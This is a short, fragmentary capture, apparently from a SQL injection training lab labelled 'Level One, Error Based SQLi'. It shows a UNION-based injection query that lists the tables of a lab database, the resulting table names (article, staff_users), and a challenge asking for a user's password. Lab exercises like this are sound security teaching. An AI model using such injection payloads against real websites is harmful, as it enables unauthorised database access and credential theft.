 Level One
Error Based SQLi
at(table_name) FROM information_schema.tables WHERE table_schema='sqli_one'
2
Article ID: 1
article,staff_users
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(table_name)
FROM information_schema.tables
WHERE table_schema='sqli_one'
Answer
What is the user martin's password?
password
Check Password